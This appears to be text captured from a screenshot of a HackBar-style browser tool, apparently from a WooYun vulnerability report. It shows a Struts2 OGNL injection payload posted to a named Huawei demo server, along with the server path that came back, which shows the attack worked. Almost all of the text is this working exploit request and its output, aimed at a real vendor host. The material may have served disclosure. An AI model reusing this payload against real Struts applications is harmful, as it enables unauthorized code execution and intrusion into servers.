 demo-imeeting.huawei.com/changeLaguage.action?request_locale=zh_CN
访问最多 collection
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://demo-imeeting.huawei.com/changeLaguage.action?request_locale=zh_CN -
Split URL +
Execute
Enable Post data Enable Referrer
Post data class.classLoader.jarPath=(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), -
#_memberAccess["allowStaticMethodAccess"]=true,#req=@org.apache.struts2.ServletActionContext@getRequest(),#outstr=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),#outstr.println(#req.getRealPath("/")),#outstr.close())(meh)&z[(class.classLoader.jarPath)('meh')] +
/opt/MediaX3600/mediax/userportal/tomcat/./webapps/portal/ROOT/
www.wooyun.org